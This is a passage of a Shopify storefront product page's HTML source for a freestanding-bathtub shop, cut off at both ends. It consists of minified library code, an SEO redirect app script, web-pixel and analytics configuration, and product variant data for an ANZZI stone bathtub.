n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new d(t,e)),1!==c.length||f||u(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){n.forEach(t,(function(r,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(t[e]=r,delete t[n])}))}},function(t,e,r){"use strict";var n=r(7);t.exports=function(t,e,r){var o=r.config.validateStatus;!o||o(r.status)?t(r):e(n("Request failed with status code "+r.status,r.config,null,r.request,r))}},function(t,e,r){"use strict";t.exports=function(t,e,r,n,o){return t.config=e,r&&(t.code=r),t.request=n,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,r){"use strict";var n=r(23),o=r(24);t.exports=function(t,e){return t&&!n(e)?o(t,e):e}},function(t,e,r){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,r){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,r){"use strict";var n=r(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,r,i,a={};return t?(n.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=n.trim(t.substr(0,i)).toLowerCase(),r=n.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([r]):a[e]?a[e]+", "+r:r}})),a):a}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function o(t){var n=t;return e&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=o(window.location.href),function(e){var r=n.isString(e)?o(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0}},function(t,e,r){"use strict";var n=r(0);t.exports=n.isStandardBrowserEnv()?{write:function(t,e,r,o,i,a){var u=[];u.push(t+"="+encodeURIComponent(e)),n.isNumber(r)&&u.push("expires="+new Date(r).toGMTString()),n.isString(o)&&u.push("path="+o),n.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,r){"use strict";var n=r(9);function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var r=this;t((function(t){r.reason||(r.reason=new n(t),e(r.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},function(t,e,r){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,r){"use strict";r.r(e);var n=r(1),o=r.n(n);function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(c){return void r(c)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}var u=r(10),s=r.n(u);var c=function(t){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"GET";return r=r.toUpperCase(),new Promise((function(n){var o;"GET"===r&&(o=s.a.get(t,{params:e})),o.then((function(t){n(t.data)}))}))}("https://api-app.seoant.com/api/v1/receive_id",t,"GET")};function f(){return(f=a(o.a.mark((function t(e,r,n){var i;return o.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i={shop:e,code:r,seogid:n},t.next=3,c(i);case 3:t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var l=window.location.href;if(-1!=l.indexOf("seogid")){var p=l.split("seogid");if(void 0!=p[1]){var h=window.location.pathname+window.location.search;window.history.pushState({},0,h),function(t,e,r){f.apply(this,arguments)}("freestanding-bathubs.myshopify.com","",p[1])}}}]);
</script><!-- END : SEOAnt BrokenLink Redirect -->

<!-- Added By SEOAnt AMP. v0.0.1, START --><!-- Added By SEOAnt AMP END -->

<!-- Instant Page START --><script src="https://cdn.shopify.com/extensions/019ba080-a4ad-738d-9c09-b7c1489e4a4f/seowill-seoant-ai-seo-77/assets/pagespeed-preloading.js" defer="defer"></script><!-- Instant Page END -->


<!-- Google search console START v1.0 --><!-- Google search console END v1.0 -->

<!-- Lazy Loading START --><!-- Lazy Loading END -->



<!-- Video Lazy START --><!-- Video Lazy END -->

<!--  SEOAnt Core End -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16262933,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16262933,storefrontBaseUrl: "https://www.luxuryfreestandingtubs.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1800896756","configuration":"{\"accountID\":\"wn2T4z\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1308852468","configuration":"{\"account_ID\":\"35058\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/freestanding-bathubs.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"994803956","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"883720436","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-C73WRCGTMC\\\",\\\"AW-862139154\\\",\\\"GT-Ads\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-C73WRCGTMC\\\",\\\"AW-862139154\\\/wZTTCKWZv8MaEJLmjJsD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-C73WRCGTMC\\\",\\\"AW-862139154\\\/KCHLCMmlv8MaEJLmjJsD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-C73WRCGTMC\\\",\\\"AW-862139154\\\/V2R7CK6Zv8MaEJLmjJsD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-C73WRCGTMC\\\",\\\"AW-862139154\\\/Uj82CKKZv8MaEJLmjJsD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-C73WRCGTMC\\\",\\\"AW-862139154\\\/DS-xCKuZv8MaEJLmjJsD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-C73WRCGTMC\\\",\\\"AW-862139154\\\/QzTGCMylv8MaEJLmjJsD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-C73WRCGTMC\\\",\\\"AW-862139154\\\/ovljCKiZv8MaEJLmjJsD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"871596276","configuration":"{\"tagID\":\"2612394234504\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"55836916","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Luxury Freestanding Tubs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"freestanding-bathubs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.luxuryfreestandingtubs.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":5099.99,"currencyCode":"USD"},"product":{"title":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","vendor":"SW Corp","id":"1296693100649","untranslatedTitle":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","url":"\/products\/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub","type":"Bathtub"},"id":"12100568940649","image":{"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575.jpg?v=1736502230"},"sku":"FT-AZ522-BL","title":"Regal Blue\/Polished Chrome","untranslatedTitle":"Regal Blue\/Polished Chrome"},{"price":{"amount":5099.99,"currencyCode":"USD"},"product":{"title":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","vendor":"SW Corp","id":"1296693100649","untranslatedTitle":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","url":"\/products\/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub","type":"Bathtub"},"id":"45707108188404","image":{"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999.jpg?v=1736502230"},"sku":"FT-AZ522-GR","title":"Emerald Green\/Polished Chrome","untranslatedTitle":"Emerald Green\/Polished Chrome"},{"price":{"amount":5099.99,"currencyCode":"USD"},"product":{"title":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","vendor":"SW Corp","id":"1296693100649","untranslatedTitle":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","url":"\/products\/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub","type":"Bathtub"},"id":"45707108221172","image":{"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999.jpg?v=1736502230"},"sku":"FT-AZ522-PU","title":"Evening Violet\/Polished Chrome","untranslatedTitle":"Evening Violet\/Polished Chrome"},{"price":{"amount":5099.99,"currencyCode":"USD"},"product":{"title":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","vendor":"SW Corp","id":"1296693100649","untranslatedTitle":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","url":"\/products\/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub","type":"Bathtub"},"id":"45707108253940","image":{"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999.jpg?v=1736502230"},"sku":"FT-AZ522-RD","title":"Deep Red\/Polished Chrome","untranslatedTitle":"Deep Red\/Polished Chrome"},{"price":{"amount":5099.99,"currencyCode":"USD"},"product":{"title":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","vendor":"SW Corp","id":"1296693100649","untranslatedTitle":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black","url":"\/products\/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub","type":"Bathtub"},"id":"45707108286708","image":{"src":"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999.jpg?v=1736502230"},"sku":"FT-AZ522","title":"Midnight Black\/Polished Chrome","untranslatedTitle":"Midnight Black\/Polished Chrome"}],"purchasingCompany":null},},"https://www.luxuryfreestandingtubs.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"16262933","storefrontBaseUrl":"https:\/\/www.luxuryfreestandingtubs.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":5099.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black\",\"vendor\":\"SW Corp\",\"id\":\"1296693100649\",\"untranslatedTitle\":\"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black\",\"url\":\"\/products\/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub\",\"type\":\"Bathtub\"},\"id\":\"12100568940649\",\"image\":{\"src\":\"\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575.jpg?v=1736502230\"},\"sku\":\"FT-AZ522-BL\",\"title\":\"Regal Blue\/Polished Chrome\",\"untranslatedTitle\":\"Regal Blue\/Polished Chrome\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1296693100649,"gid":"gid:\/\/shopify\/Product\/1296693100649","vendor":"SW Corp","type":"Bathtub","handle":"anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub","variants":[{"id":12100568940649,"price":509999,"name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Regal Blue\/Polished Chrome","public_title":"Regal Blue\/Polished Chrome","sku":"FT-AZ522-BL"},{"id":45707108188404,"price":509999,"name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Emerald Green\/Polished Chrome","public_title":"Emerald Green\/Polished Chrome","sku":"FT-AZ522-GR"},{"id":45707108221172,"price":509999,"name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Evening Violet\/Polished Chrome","public_title":"Evening Violet\/Polished Chrome","sku":"FT-AZ522-PU"},{"id":45707108253940,"price":509999,"name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Deep Red\/Polished Chrome","public_title":"Deep Red\/Polished Chrome","sku":"FT-AZ522-RD"},{"id":45707108286708,"price":509999,"name":"ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black - Midnight Black\/Polished Chrome","public_title":"Midnight Black\/Polished Chrome","sku":"FT-AZ522"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1296693100649,"requestId":"e38336d1-c580-4d20-80e9-a217aa11f5bb-1769426606"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16262933,
      theme_id: 143872393460,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.luxuryfreestandingtubs.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.luxuryfreestandingtubs.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.luxuryfreestandingtubs.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
